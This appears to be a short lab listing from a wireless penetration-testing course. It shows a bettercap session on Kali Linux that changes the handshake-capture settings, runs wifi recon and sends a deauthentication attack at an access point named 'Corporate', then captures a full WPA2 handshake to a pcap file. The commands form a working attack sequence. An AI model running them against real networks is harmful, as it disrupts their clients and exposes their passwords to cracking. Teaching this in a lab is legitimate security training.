 wlan1 » wifi.recon off
wlan1 » get wifi.handshakes.file
wifi.handshakes.file: '~/bettercap-wifi-handshakes.pcap'
wlan0 » set wifi.handshakes.file "/home/kali/handshakes/"
wlan0 » set wifi.handshakes.aggregate false
wlan0 » wifi.recon on
wlan0 » wifi.deauth c6:2d:56:2a:53:f8
...
wlan0 » [16:28:12] [wifi.client.handshake] captured 78:fd:94:b5:ec:88 ->
Corporate (c6:2d:56:2a:53:f8) WPA2 handshake (full) to
/home/kali/handshakes/Corporate_405d82dcb210.pcap
Listing 13 - Changing the File and Aggregate settings